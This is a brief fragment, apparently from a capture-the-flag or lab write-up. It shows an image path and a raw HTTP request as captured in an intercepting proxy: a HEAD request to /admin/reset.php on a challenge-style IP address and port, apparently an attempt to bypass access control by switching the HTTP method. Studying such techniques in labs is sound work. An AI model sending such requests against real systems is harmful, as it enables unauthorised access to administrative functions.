 Pretty Raw Hex \n
1 HEAD /admin/reset.php HTTP/1.1
2 Host: 138.68.140.119:31378
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://138.68.140.119:31378
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://138.68.140.119:31378/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14